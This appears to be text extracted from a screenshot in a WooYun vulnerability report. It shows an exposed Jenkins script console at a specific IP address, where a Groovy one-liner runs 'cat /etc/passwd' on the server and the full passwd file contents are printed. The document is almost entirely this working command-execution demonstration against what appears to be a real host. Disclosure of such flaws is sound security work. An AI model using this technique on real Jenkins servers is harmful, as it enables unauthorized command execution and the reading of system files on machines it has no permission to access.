 112.124.16.207:8888/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are p
1 println "cat /etc/passwd " .execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
www.wooyun.org